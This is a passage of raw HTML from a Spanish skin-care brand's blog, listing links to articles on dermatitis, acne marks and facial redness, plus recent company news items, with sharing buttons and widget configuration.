usg_post_date_1 entry-date published" datetime="2025-04-01T07:03:03+00:00" title="1 abril 2025 a las 07:03:03 +00:00">abril 1, 2025</time></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-6382 post type-post status-publish format-standard has-post-thumbnail hentry category-cuidados-de-la-piel category-destacados-en category-sin-categoria" data-id="6382">
		<div class="w-grid-item-h">
						<div class="w-hwrapper usg_hwrapper_1 align_left valign_top"><div class="w-post-elm post_image usg_post_image_1 has_width stretched"><a href="https://skinexpert.sesderma.com/dermatitis-seborreica-cara/" aria-label="Dermatitis seborreica en la cara: causas y tratamientos"><img width="150" height="150" src="https://skinexpert.sesderma.com/wp-content/uploads/2020/12/dermatitis-seborreica-new-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Dermatitis seborreica causas y tratamientos" decoding="async" loading="lazy" srcset="https://skinexpert.sesderma.com/wp-content/uploads/2020/12/dermatitis-seborreica-new-150x150.jpg 150w, https://skinexpert.sesderma.com/wp-content/uploads/2020/12/dermatitis-seborreica-new-300x300.jpg 300w, https://skinexpert.sesderma.com/wp-content/uploads/2020/12/dermatitis-seborreica-new-45x45.jpg 45w, https://skinexpert.sesderma.com/wp-content/uploads/2020/12/dermatitis-seborreica-new-365x365.jpg 365w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><div class="w-vwrapper usg_vwrapper_1 align_left valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title"><a href="https://skinexpert.sesderma.com/dermatitis-seborreica-cara/">Dermatitis seborreica en la cara: causas y tratamientos</a></h2><time class="w-post-elm post_date usg_post_date_1 entry-date published" datetime="2024-12-11T09:45:45+00:00" title="11 diciembre 2024 a las 09:45:45 +00:00">diciembre 11, 2024</time></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-1598 post type-post status-publish format-standard has-post-thumbnail hentry category-destacados-en category-rutinas-de-belleza category-sin-categoria tag-acne tag-manchas" data-id="1598">
		<div class="w-grid-item-h">
						<div class="w-hwrapper usg_hwrapper_1 align_left valign_top"><div class="w-post-elm post_image usg_post_image_1 has_width stretched"><a href="https://skinexpert.sesderma.com/como-quitar-las-manchas-del-acne-y-sus-marcas/" aria-label="¿Cómo eliminar las manchas rojas del acné y sus marcas?"><img width="150" height="150" src="https://skinexpert.sesderma.com/wp-content/uploads/2019/09/9b317eeda8f3263dd9fd295007f819b5-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="ayuda para eliminar manchas rojas del acné" decoding="async" loading="lazy" srcset="https://skinexpert.sesderma.com/wp-content/uploads/2019/09/9b317eeda8f3263dd9fd295007f819b5-1-150x150.jpg 150w, https://skinexpert.sesderma.com/wp-content/uploads/2019/09/9b317eeda8f3263dd9fd295007f819b5-1-300x300.jpg 300w, https://skinexpert.sesderma.com/wp-content/uploads/2019/09/9b317eeda8f3263dd9fd295007f819b5-1-100x100.jpg 100w, https://skinexpert.sesderma.com/wp-content/uploads/2019/09/9b317eeda8f3263dd9fd295007f819b5-1-365x365.jpg 365w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><div class="w-vwrapper usg_vwrapper_1 align_left valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title"><a href="https://skinexpert.sesderma.com/como-quitar-las-manchas-del-acne-y-sus-marcas/">¿Cómo eliminar las manchas rojas del acné y sus marcas?</a></h2><time class="w-post-elm post_date usg_post_date_1 entry-date published" datetime="2024-11-30T08:26:00+00:00" title="30 noviembre 2024 a las 08:26:00 +00:00">noviembre 30, 2024</time></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-1695 post type-post status-publish format-standard has-post-thumbnail hentry category-cuidados-de-la-piel category-destacados-en category-sin-categoria" data-id="1695">
		<div class="w-grid-item-h">
						<div class="w-hwrapper usg_hwrapper_1 align_left valign_top"><div class="w-post-elm post_image usg_post_image_1 has_width stretched"><a href="https://skinexpert.sesderma.com/rojeces-en-la-cara-causas-y-como-se-manifiestan/" aria-label="Rojeces en la cara: causas y cómo se manifiestan"><img width="150" height="150" src="https://skinexpert.sesderma.com/wp-content/uploads/2019/07/d3b5eb5e6756879b17c6e168bf49798b-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Rojeces en la cara" decoding="async" loading="lazy" srcset="https://skinexpert.sesderma.com/wp-content/uploads/2019/07/d3b5eb5e6756879b17c6e168bf49798b-150x150.jpeg 150w, https://skinexpert.sesderma.com/wp-content/uploads/2019/07/d3b5eb5e6756879b17c6e168bf49798b-300x300.jpeg 300w, https://skinexpert.sesderma.com/wp-content/uploads/2019/07/d3b5eb5e6756879b17c6e168bf49798b-100x100.jpeg 100w, https://skinexpert.sesderma.com/wp-content/uploads/2019/07/d3b5eb5e6756879b17c6e168bf49798b-365x365.jpeg 365w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><div class="w-vwrapper usg_vwrapper_1 align_left valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title"><a href="https://skinexpert.sesderma.com/rojeces-en-la-cara-causas-y-como-se-manifiestan/">Rojeces en la cara: causas y cómo se manifiestan</a></h2><time class="w-post-elm post_date usg_post_date_1 entry-date published" datetime="2024-11-24T11:25:00+00:00" title="24 noviembre 2024 a las 11:25:00 +00:00">noviembre 24, 2024</time></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-6024 post type-post status-publish format-standard has-post-thumbnail hentry category-cuidados-de-la-piel category-destacados-en category-sin-categoria tag-corporal tag-manchas tag-piel-sensible tag-vitiligo" data-id="6024">
		<div class="w-grid-item-h">
						<div class="w-hwrapper usg_hwrapper_1 align_left valign_top"><div class="w-post-elm post_image usg_post_image_1 has_width stretched"><a href="https://skinexpert.sesderma.com/manchas-blancas-en-la-piel-por-el-sol/" aria-label="Manchas Blancas en la Piel por el Sol: Qué Son y Cómo Prevenirlas"><img width="150" height="150" src="https://skinexpert.sesderma.com/wp-content/uploads/2020/09/manchas-blancas-sol-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Cómo prevenir las manchas blancas por el sol" decoding="async" loading="lazy" srcset="https://skinexpert.sesderma.com/wp-content/uploads/2020/09/manchas-blancas-sol-150x150.jpg 150w, https://skinexpert.sesderma.com/wp-content/uploads/2020/09/manchas-blancas-sol-300x300.jpg 300w, https://skinexpert.sesderma.com/wp-content/uploads/2020/09/manchas-blancas-sol-45x45.jpg 45w, https://skinexpert.sesderma.com/wp-content/uploads/2020/09/manchas-blancas-sol-365x365.jpg 365w, https://skinexpert.sesderma.com/wp-content/uploads/2020/09/manchas-blancas-sol-532x532.jpg 532w, https://skinexpert.sesderma.com/wp-content/uploads/2020/09/manchas-blancas-sol-266x266.jpg 266w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><div class="w-vwrapper usg_vwrapper_1 align_left valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title"><a href="https://skinexpert.sesderma.com/manchas-blancas-en-la-piel-por-el-sol/">Manchas Blancas en la Piel por el Sol: Qué Son y Cómo Prevenirlas</a></h2><time class="w-post-elm post_date usg_post_date_1 entry-date published" datetime="2024-10-28T16:12:00+00:00" title="28 octubre 2024 a las 16:12:00 +00:00">octubre 28, 2024</time></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-1673 post type-post status-publish format-standard has-post-thumbnail hentry category-cuidados-de-la-piel category-destacados-en" data-id="1673">
		<div class="w-grid-item-h">
						<div class="w-hwrapper usg_hwrapper_1 align_left valign_top"><div class="w-post-elm post_image usg_post_image_1 has_width stretched"><a href="https://skinexpert.sesderma.com/dermatitis-seborreica-sintomas-causas-y-tratamiento/" aria-label="Dermatitis seborreica: sí­ntomas, causas y tratamiento"><img width="150" height="150" src="https://skinexpert.sesderma.com/wp-content/uploads/2019/09/06d8d50d94befe549ff7cfd3a4e67e21-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://skinexpert.sesderma.com/wp-content/uploads/2019/09/06d8d50d94befe549ff7cfd3a4e67e21-150x150.jpg 150w, https://skinexpert.sesderma.com/wp-content/uploads/2019/09/06d8d50d94befe549ff7cfd3a4e67e21-300x300.jpg 300w, https://skinexpert.sesderma.com/wp-content/uploads/2019/09/06d8d50d94befe549ff7cfd3a4e67e21-100x100.jpg 100w, https://skinexpert.sesderma.com/wp-content/uploads/2019/09/06d8d50d94befe549ff7cfd3a4e67e21-730x730.jpg 730w, https://skinexpert.sesderma.com/wp-content/uploads/2019/09/06d8d50d94befe549ff7cfd3a4e67e21-365x365.jpg 365w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><div class="w-vwrapper usg_vwrapper_1 align_left valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title"><a href="https://skinexpert.sesderma.com/dermatitis-seborreica-sintomas-causas-y-tratamiento/">Dermatitis seborreica: sí­ntomas, causas y tratamiento</a></h2><time class="w-post-elm post_date usg_post_date_1 entry-date published" datetime="2018-11-02T16:38:22+00:00" title="2 noviembre 2018 a las 16:38:22 +00:00">noviembre 2, 2018</time></div></div>		</div>
			</article>
</div><div class="g-loadmore hidden"><div class="g-preloader type_1"><div></div></div></div><div class="w-grid-list-json hidden" onclick='return {&quot;max_num_pages&quot;:0,&quot;pagination&quot;:&quot;none&quot;,&quot;paged&quot;:1,&quot;ajaxData&quot;:{&quot;_nonce&quot;:&quot;dcdb55cc01&quot;,&quot;action&quot;:&quot;us_ajax_post_list&quot;,&quot;template_vars&quot;:{&quot;paged&quot;:1,&quot;max_num_pages&quot;:0,&quot;no_results&quot;:false,&quot;source&quot;:&quot;all&quot;,&quot;ids&quot;:&quot;&quot;,&quot;post_type&quot;:&quot;post&quot;,&quot;post_author&quot;:&quot;any&quot;,&quot;post_author_ids&quot;:&quot;&quot;,&quot;exclude_children&quot;:0,&quot;exclude_current_post&quot;:1,&quot;exclude_prev_posts&quot;:0,&quot;apply_url_params&quot;:0,&quot;tax_query_relation&quot;:&quot;AND&quot;,&quot;tax_query&quot;:&quot;%5B%7B%22operator%22%3A%22IN%22%2C%22taxonomy%22%3A%22category%22%2C%22terms%22%3A%22811%22%2C%22include_children%22%3A0%7D%5D&quot;,&quot;meta_query_relation&quot;:&quot;none&quot;,&quot;meta_query&quot;:[{&quot;key&quot;:&quot;custom_field_name&quot;,&quot;compare&quot;:&quot;=&quot;,&quot;value&quot;:&quot;&quot;}],&quot;orderby&quot;:&quot;date&quot;,&quot;orderby_custom_field&quot;:&quot;&quot;,&quot;orderby_custom_type&quot;:0,&quot;order_invert&quot;:&quot;1&quot;,&quot;show_all&quot;:0,&quot;quantity&quot;:&quot;12&quot;,&quot;no_items_action&quot;:&quot;message&quot;,&quot;no_items_message&quot;:&quot;No se han encontrado resultados.&quot;,&quot;no_items_page_block&quot;:&quot;&quot;,&quot;pagination&quot;:&quot;none&quot;,&quot;pagination_style&quot;:&quot;&quot;,&quot;pagination_btn_text&quot;:&quot;Cargar m\u00e1s&quot;,&quot;pagination_btn_size&quot;:&quot;&quot;,&quot;pagination_btn_style&quot;:&quot;1&quot;,&quot;pagination_btn_fullwidth&quot;:0,&quot;items_layout&quot;:&quot;11486&quot;,&quot;type&quot;:&quot;grid&quot;,&quot;items_valign&quot;:0,&quot;ignore_items_size&quot;:0,&quot;columns&quot;:&quot;1&quot;,&quot;items_gap&quot;:&quot;1.5rem&quot;,&quot;load_animation&quot;:&quot;none&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;title_size&quot;:&quot;&quot;,&quot;items_ratio&quot;:&quot;default&quot;,&quot;items_ratio_width&quot;:&quot;21&quot;,&quot;items_ratio_height&quot;:&quot;9&quot;,&quot;overriding_link&quot;:&quot;{\&quot;url\&quot;:\&quot;\&quot;}&quot;,&quot;popup_width&quot;:&quot;&quot;,&quot;popup_arrows&quot;:1,&quot;breakpoint_1_width&quot;:&quot;1381px&quot;,&quot;breakpoint_1_cols&quot;:&quot;default&quot;,&quot;breakpoint_1_gap&quot;:&quot;&quot;,&quot;breakpoint_2_width&quot;:&quot;1025px&quot;,&quot;breakpoint_2_cols&quot;:&quot;2&quot;,&quot;breakpoint_2_gap&quot;:&quot;&quot;,&quot;breakpoint_3_width&quot;:&quot;601px&quot;,&quot;breakpoint_3_cols&quot;:&quot;1&quot;,&quot;breakpoint_3_gap&quot;:&quot;&quot;,&quot;conditions_operator&quot;:&quot;always&quot;,&quot;conditions&quot;:[],&quot;css&quot;:null,&quot;el_class&quot;:&quot;&quot;,&quot;el_id&quot;:&quot;&quot;,&quot;enable_custom_html_atts&quot;:0,&quot;custom_html_atts&quot;:null,&quot;hide_on_states&quot;:&quot;&quot;,&quot;hide_for_sticky&quot;:0,&quot;hide_for_not_sticky&quot;:0,&quot;hide_below&quot;:&quot;0px&quot;,&quot;hide_above&quot;:&quot;0px&quot;,&quot;classes&quot;:&quot;&quot;}}}'></div></div><div class="w-vwrapper hide_if_inner_list_is_empty align_none valign_top" style="--vwrapper-gap:0rem"><div class="w-separator size_small"></div><div class="w-separator size_custom" style="height:0.8rem"></div></div></div></div></div></div></section><section class="l-section wpb_row height_auto"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_2-1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-sharing us_custom_4076faf9 has_text_color type_simple align_none color_secondary"><div class="w-sharing-list"><a class="w-sharing-item email" href="mailto:?subject=Fuera de Serie elige a Azelac RU de Sesderma como mejor producto de Belleza&amp;body=https://skinexpert.sesderma.com/fuera-de-serie-elige-a-azelac-ru-de-sesderma-como-mejor-producto-de-belleza/" title="Envíalo por mail" aria-label="Envíalo por mail"><i class="fas fa-envelope"></i></a><a class="w-sharing-item facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://skinexpert.sesderma.com/fuera-de-serie-elige-a-azelac-ru-de-sesderma-como-mejor-producto-de-belleza/&amp;quote=Fuera de Serie elige a Azelac RU de Sesderma como mejor producto de Belleza" title="Comparte esto" aria-label="Comparte esto" onclick="window.open(this.href, &quot;facebook&quot;, &quot;toolbar=0,width=900,height=500&quot;); return false;"><i class="fab fa-facebook"></i></a><a class="w-sharing-item twitter" href="https://twitter.com/intent/tweet?text=Fuera de Serie elige a Azelac RU de Sesderma como mejor producto de Belleza&amp;url=https://skinexpert.sesderma.com/fuera-de-serie-elige-a-azelac-ru-de-sesderma-como-mejor-producto-de-belleza/" title="Comparte esto" aria-label="Comparte esto" onclick="window.open(this.href, &quot;twitter&quot;, &quot;toolbar=0,width=650,height=360&quot;); return false;"><i class="fab fa-x-twitter"><svg style="width:1em; margin-bottom:-.1em;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a><a class="w-sharing-item linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://skinexpert.sesderma.com/fuera-de-serie-elige-a-azelac-ru-de-sesderma-como-mejor-producto-de-belleza/" title="Comparte esto" aria-label="Comparte esto" onclick="window.open(this.href, &quot;linkedin&quot;, &quot;toolbar=no,width=550,height=550&quot;); return false;"><i class="fab fa-linkedin"></i></a><a class="w-sharing-item pinterest" href="https://www.pinterest.com/pin/create/button/?url=https://skinexpert.sesderma.com/fuera-de-serie-elige-a-azelac-ru-de-sesderma-como-mejor-producto-de-belleza/&amp;media=https://skinexpert.sesderma.com/wp-content/uploads/2017/11/foto1-1024x553-1-1024x553.jpg&amp;description=Fuera de Serie elige a Azelac RU de Sesderma como mejor producto de Belleza" title="Pinéalo" aria-label="Pinéalo" onclick="window.open(this.href, &quot;pinterest&quot;, &quot;toolbar=no,width=700,height=300&quot;); return false;"><i class="fab fa-pinterest"></i></a><a class="w-sharing-item whatsapp" href="https://web.whatsapp.com/send?text=Fuera de Serie elige a Azelac RU de Sesderma como mejor producto de Belleza https://skinexpert.sesderma.com/fuera-de-serie-elige-a-azelac-ru-de-sesderma-como-mejor-producto-de-belleza/" title="Comparte esto" aria-label="Comparte esto" onclick="window.open(this.href, &quot;whatsapp&quot;, &quot;toolbar=0,width=900,height=500&quot;); return false;"><i class="fab fa-whatsapp"></i></a></div><div class="w-sharing-tooltip active" style="display:none" data-sharing-area="post_content"><div  class="w-sharing-list" data-sharing-url="https://skinexpert.sesderma.com/fuera-de-serie-elige-a-azelac-ru-de-sesderma-como-mejor-producto-de-belleza/"><a  class="w-sharing-item email" title="Envíalo por mail" aria-label="Envíalo por mail" data-url="mailto:?subject={{text}}&amp;body=https://skinexpert.sesderma.com/fuera-de-serie-elige-a-azelac-ru-de-sesderma-como-mejor-producto-de-belleza/"><i class="fas fa-envelope"></i></a><a  class="w-sharing-item facebook" title="Comparte esto" aria-label="Comparte esto" onclick="window.open(this.href, &quot;facebook&quot;, &quot;toolbar=0,width=900,height=500&quot;); return false;" data-url="https://www.facebook.com/sharer/sharer.php?u=https://skinexpert.sesderma.com/fuera-de-serie-elige-a-azelac-ru-de-sesderma-como-mejor-producto-de-belleza/&amp;quote={{text}}"><i class="fab fa-facebook"></i></a><a  class="w-sharing-item twitter" title="Comparte esto" aria-label="Comparte esto" onclick="window.open(this.href, &quot;twitter&quot;, &quot;toolbar=0,width=650,height=360&quot;); return false;" data-url="https://twitter.com/intent/tweet?text={{text}}&amp;url=https://skinexpert.sesderma.com/fuera-de-serie-elige-a-azelac-ru-de-sesderma-como-mejor-producto-de-belleza/"><i class="fab fa-x-twitter"><svg style="width:1em; margin-bottom:-.1em;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a><a  class="w-sharing-item linkedin" title="Comparte esto" aria-label="Comparte esto" onclick="window.open(this.href, &quot;linkedin&quot;, &quot;toolbar=no,width=550,height=550&quot;); return false;" data-url="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://skinexpert.sesderma.com/fuera-de-serie-elige-a-azelac-ru-de-sesderma-como-mejor-producto-de-belleza/"><i class="fab fa-linkedin"></i></a><a  class="w-sharing-item pinterest" title="Pinéalo" aria-label="Pinéalo" onclick="window.open(this.href, &quot;pinterest&quot;, &quot;toolbar=no,width=700,height=300&quot;); return false;" data-url="https://www.pinterest.com/pin/create/button/?url=https://skinexpert.sesderma.com/fuera-de-serie-elige-a-azelac-ru-de-sesderma-como-mejor-producto-de-belleza/&amp;media=https://skinexpert.sesderma.com/wp-content/uploads/2017/11/foto1-1024x553-1-1024x553.jpg&amp;description={{text}}"><i class="fab fa-pinterest"></i></a><a  class="w-sharing-item whatsapp" title="Comparte esto" aria-label="Comparte esto" onclick="window.open(this.href, &quot;whatsapp&quot;, &quot;toolbar=0,width=900,height=500&quot;); return false;" data-url="https://web.whatsapp.com/send?text={{text}} https://skinexpert.sesderma.com/fuera-de-serie-elige-a-azelac-ru-de-sesderma-como-mejor-producto-de-belleza/"><i class="fab fa-whatsapp"></i></a><button class="w-sharing-item copy2clipboard" title="Copiar" aria-label="Copiar"><i class="fas fa-copy"></i></button></div></div></div><div class="w-separator size_medium"></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"></div></div></div></div></section>
</main>

</div>
<footer id="page-footer" class="l-footer"><section class="l-section wpb_row us_custom_eac59c77 height_small"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-separator size_medium with_line width_default thick_1 style_solid color_border align_left with_text with_content"><div class="w-separator-h"><h6 class="w-separator-text"><span>Visita post recientes</span></h6></div></div><div class="w-grid us_post_list type_grid layout_blog_4 cols_3" id="us_post_list_s560" style="--columns:3;--gap:1rem;" data-filterable="true"><style>@media (max-width:1024px){#us_post_list_s560{--columns:2!important}}@media (max-width:600px){#us_post_list_s560{--columns:1!important}}.layout_blog_4 .w-grid-item-h{}.layout_blog_4 .usg_post_image_1{margin-bottom:0.6rem!important}.layout_blog_4 .usg_post_title_1{font-size:1.2rem!important;margin-bottom:0.3rem!important}.layout_blog_4 .usg_post_date_1{color:var(--color-content-faded)!important;font-size:0.8rem!important;line-height:1.6!important}</style><div class="w-grid-list">	<article class="w-grid-item size_1x1 post-14578 post type-post status-publish format-standard has-post-thumbnail hentry category-sesderma-noticias" data-id="14578">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 stretched"><a href="https://skinexpert.sesderma.com/dr-gabriel-serrano-innovator-of-the-year-2025/" aria-label="Dr. Gabriel Serrano, Innovator of the Year 2025: ciencia, visión y liderazgo con impacto global"><img width="500" height="337" src="https://skinexpert.sesderma.com/wp-content/uploads/2026/01/SUCCESS-KNOCKS-Enero-26-3-500x337.jpg" class="attachment-us_600_337_crop size-us_600_337_crop wp-post-image" alt="Innovators of the Year 2025, SUCCESS KNOCKS" decoding="async" loading="lazy" /></a></div><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://skinexpert.sesderma.com/dr-gabriel-serrano-innovator-of-the-year-2025/">Dr. Gabriel Serrano, Innovator of the Year 2025: ciencia, visión y liderazgo con impacto global</a></h2><time class="w-post-elm post_date usg_post_date_1 has_text_color entry-date published" datetime="2026-01-15T12:23:40+00:00" title="15 enero 2026 a las 12:23:40 +00:00">hace 3 días</time>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-14560 post type-post status-publish format-standard has-post-thumbnail hentry category-innovacion-dermocosmetica category-sesderma-noticias" data-id="14560">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 stretched"><a href="https://skinexpert.sesderma.com/entrevista-del-dr-gabriel-serrano-en-la-edicion-de-enero-2026-de-personal-care-magazine/" aria-label="Entrevista del Dr. Gabriel Serrano en la edición de enero 2026 de Personal Care Magazine"><img width="600" height="337" src="https://skinexpert.sesderma.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-02-at-12.22.50-2-600x337.jpeg" class="attachment-us_600_337_crop size-us_600_337_crop wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://skinexpert.sesderma.com/entrevista-del-dr-gabriel-serrano-en-la-edicion-de-enero-2026-de-personal-care-magazine/">Entrevista del Dr. Gabriel Serrano en la edición de enero 2026 de Personal Care Magazine</a></h2><time class="w-post-elm post_date usg_post_date_1 has_text_color entry-date published" datetime="2026-01-12T16:41:34+00:00" title="12 enero 2026 a las 16:41:34 +00:00">hace 6 días</time>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-14522 post type-post status-publish format-standard has-post-thumbnail hentry category-sesderma-noticias" data-id="14522">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 stretched"><a href="https://skinexpert.sesderma.com/el-crowley-center-for-regenerative-biotherapeutics-y-sesderma-s-l-auncian-la-firma-de-una-alianza-estrategica-global-y-exclusiva/" aria-label="SESDERMA S.L. y The Crowley Center for Regenerative Biotherapeutics firman una Alianza Estratégica integral, global y exclusiva"><img width="600" height="337" src="https://skinexpert.sesderma.com/wp-content/uploads/2026/01/Portadas-VF_Spanish_Strategic-600x337.jpg" class="attachment-us_600_337_crop size-us_600_337_crop wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://skinexpert.sesderma.com/el-crowley-center-for-regenerative-biotherapeutics-y-sesderma-s-l-auncian-la-firma-de-una-alianza-estrategica-global-y-exclusiva/">SESDERMA S.L. y The Crowley Center for Regenerative Biotherapeutics firman una Alianza Estratégica integral, global y exclusiva</a></h2><time class="w-post-elm post_date usg_post_date_1 has_text_color entry-date published" datetime="2026-01-07T11:17:02+00:00" title="7 enero 2026 a las 11:17:02 +00:00">hace 2 semanas</time>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-14512 post type-post status-publish format-standard has-post-thumbnail hentry category-sesderma-noticias" data-id="14512">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 stretched"><a href="https://skinexpert.sesderma.com/el-dr-gabriel-serrano-recibe-en-cali-el-reconocimiento-cacique-petecuy-morfo-emperador-vida-y-obra/" aria-label="El Dr. Gabriel Serrano recibe en Cali el Reconocimiento Cacique Petecuy – Morfo Emperador, Vida y Obra"><img width="600" height="337" src="https://skinexpert.sesderma.com/wp-content/uploads/2025/12/Portadas-Blog-SES-1-600x337.png" class="attachment-us_600_337_crop size-us_600_337_crop wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://skinexpert.sesderma.com/el-dr-gabriel-serrano-recibe-en-cali-el-reconocimiento-cacique-petecuy-morfo-emperador-vida-y-obra/">El Dr. Gabriel Serrano recibe en Cali el Reconocimiento Cacique Petecuy – Morfo Emperador, Vida y Obra</a></h2><time class="w-post-elm post_date usg_post_date_1 has_text_color entry-date published" datetime="2025-12-24T08:22:56+00:00" title="24 diciembre 2025 a las 08:22:56 +00:00">hace 4 semanas</time>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-4394 post type-post status-publish format-standard has-post-thumbnail hentry category-cuidados-de-la-piel" data-id="4394">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 stretched"><a href="https://skinexpert.sesderma.com/enfermedades-de-la-piel-causas-y-tratamientos/" aria-label="Enfermedades de la piel: tipos, causas, síntomas y tratamientos"><img width="505" height="337" src="https://skinexpert.sesderma.com/wp-content/uploads/2020/01/enfermedades-de-la-piel.jpg" class="attachment-us_600_337_crop size-us_600_337_crop wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://skinexpert.sesderma.com/wp-content/uploads/2020/01/enfermedades-de-la-piel.jpg 940w, https://skinexpert.sesderma.com/wp-content/uploads/2020/01/enfermedades-de-la-piel-300x200.jpg 300w, https://skinexpert.sesderma.com/wp-content/uploads/2020/01/enfermedades-de-la-piel-768x512.jpg 768w" sizes="auto, (max-width: 505px) 100vw, 505px" /></a></div><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://skinexpert.sesderma.com/enfermedades-de-la-piel-causas-y-tratamientos/">Enfermedades de la piel: tipos, causas, síntomas y tratamientos</a></h2><time class="w-post-elm post_date usg_post_date_1 has_text_color entry-date published" datetime="2025-12-18T10:22:55+00:00" title="18 diciembre 2025 a las 10:22:55 +00:00">hace 1 mes</time>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-14353 post type-post status-publish format-standard has-post-thumbnail hentry category-cuidados-de-la-piel category-rutinas-de-belleza" data-id="14353">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 stretched"><a href="https://skinexpert.sesderma.com/que-es-skin-cycling-tendencia-cosmetica-facial/" aria-label="Qué es el skin cycling, última tendencia en cosmética facial"><img width="600" height="337" src="https://skinexpert.sesderma.com/wp-content/uploads/2025/11/un-primer-plano-de-los-productos-para-la-regeneracion-de-la-piel-600x337.jpg" class="attachment-us_600_337_crop size-us_600_337_crop wp-post-image" alt="crema retinoides" decoding="async" loading="lazy" /></a></div><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://skinexpert.sesderma.com/que-es-skin-cycling-tendencia-cosmetica-facial/">Qué es el skin cycling, última tendencia en cosmética facial</a></h2><time class="w-post-elm post_date usg_post_date_1 has_text_color entry-date published" datetime="2025-12-05T07:39:01+00:00" title="5 diciembre 2025 a las 07:39:01 +00:00">hace 1 mes</time>		</div>
			</article>
</div><div class="g-loadmore hidden"><div class="g-preloader type_1"><div></div></div></div><div class="w-grid-list-json hidden" onclick='return {&quot;max_num_pages&quot;:0,&quot;pagination&quot;:&quot;none&quot;,&quot;paged&quot;:1,&quot;ajaxData&quot;:{&quot;_nonce&quot;:&quot;dcdb55cc01&quot;,&quot;action&quot;:&quot;us_ajax_post_list&quot;,&quot;template_vars&quot;:{&quot;paged&quot;:1,&quot;max_num_pages&quot;:0,&quot;no_results&quot;:false,&quot;source&quot;:&quot;all&quot;,&quot;ids&quot;:&quot;&quot;,&quot;post_type&quot;:&quot;post&quot;,&quot;post_author&quot;:&quot;any&quot;,&quot;post_author_ids&quot;:&quot;&quot;,&quot;exclude_children&quot;:0,&quot;exclude_current_post&quot;:1,&quot;exclude_prev_posts&quot;:0,&quot;apply_url_params&quot;:0,&quot;tax_query_relation&quot;:&quot;none&quot;,&quot;tax_query&quot;:[{&quot;operator&quot;:&quot;IN&quot;,&quot;taxonomy&quot;:&quot;category&quot;,&quot;terms&quot;:&quot;&quot;,&quot;include_children&quot;:0}],&quot;meta_query_relation&quot;:&quot;none&quot;,&quot;meta_query&quot;:[{&quot;key&quot;:&quot;custom_field_name&quot;,&quot;compare&quot;:&quot;=&quot;,&quot;value&quot;:&quot;&quot;}],&quot;orderby&quot;:&quot;date&quot;,&quot;orderby_custom_field&quot;:&quot;&quot;,&quot;orderby_custom_type&quot;:0,&quot;order_invert&quot;:&quot;1&quot;,&quot;show_all&quot;:0,&quot;quantity&quot;:&quot;6&quot;,&quot;no_items_action&quot;:&quot;message&quot;,&quot;no_items_message&quot;:&quot;No se han encontrado 